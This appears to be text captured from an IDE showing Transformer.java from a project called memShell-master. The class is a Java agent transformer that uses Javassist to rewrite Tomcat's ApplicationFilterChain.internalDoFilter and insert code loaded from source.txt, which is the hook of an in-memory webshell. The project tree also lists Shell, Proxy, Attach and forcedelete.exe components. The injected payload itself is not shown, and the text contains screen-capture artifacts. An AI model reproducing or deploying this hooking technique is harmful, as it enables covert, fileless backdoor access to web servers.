 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help memShell-master - Transformer.java
memShell-master src net rebeyond memshell Transformer transform Add Configuration...
Project
Agent.java Shell.java Proxy.java pom.xml (ParaShell) ManagementFactory.java MANIFEST.MF Transformer.java source.txt
Project
memShell-master [ParaShell] D:\java代码\memShell-maste
.idea
.settings
src
META-INF
MANIFEST.MF
net.rebeyond.memshell
redefine
Agent
Attach
Evaluate
Proxy
Shell
Transformer
other
forcedelete.exe
source.txt
.classpath
.fatjar
.project
ParaShell.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
16 public class Transformer implements ClassFileTransformer{
17 @Override
18 public byte[] transform(ClassLoader classLoader, String s, Class<?> aClass, ProtectionDomain protectionDomain, byte[] bytes)
19
20
21 if ("org/apache/catalina/core/ApplicationFilterChain".equals(s)) {
22 try {
23 ClassPool cp = ClassPool.getDefault();
24 ClassClassPath classPath = new ClassClassPath(aClass);  //get current class's classpath
25 cp.insertClassPath(classPath);  //add the classpath to classpool
26 CtClass cc = cp.get("org.apache.catalina.core.ApplicationFilterChain");
27 CtMethod m = cc.getDeclaredMethod( name: "internalDoFilter");
28 m.addLocalVariable( name: "elapsedTime", CtClass.longType);
29 m.insertBefore(readSource());
30 byte[] byteCode = cc.toBytecode();
31 cc.detach();
32 return byteCode;
33 } catch (Exception ex) {
34 ex.printStackTrace();
35 System.out.println("error:::::"+ex.getMessage());
36 }
37 }
38
39 return null;
40 }
5 1
Database
Maven
ture